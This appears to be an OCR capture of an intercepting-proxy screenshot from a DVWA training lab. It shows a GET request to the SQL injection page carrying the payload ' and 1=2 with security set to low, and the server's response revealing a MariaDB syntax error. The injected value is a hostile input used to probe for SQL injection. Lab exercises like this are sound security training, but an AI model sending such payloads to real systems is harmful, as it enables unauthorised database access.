 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /vulnerabilities/sqli/?id=%27+and+1%3D2&Submit=Submit
HTTP/1.1
2 Host: 192.168.1.201
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer:
http://192.168.1.201/vulnerabilities/sqli/?id=1&Submit=Subm
it
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=elvntltnfvu24qhi81a5rmuhml; security=low
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 06:20:10 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.30-0+deb9u1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 160
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <pre>
You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the
right syntax to use near ''' at line 1
</pre>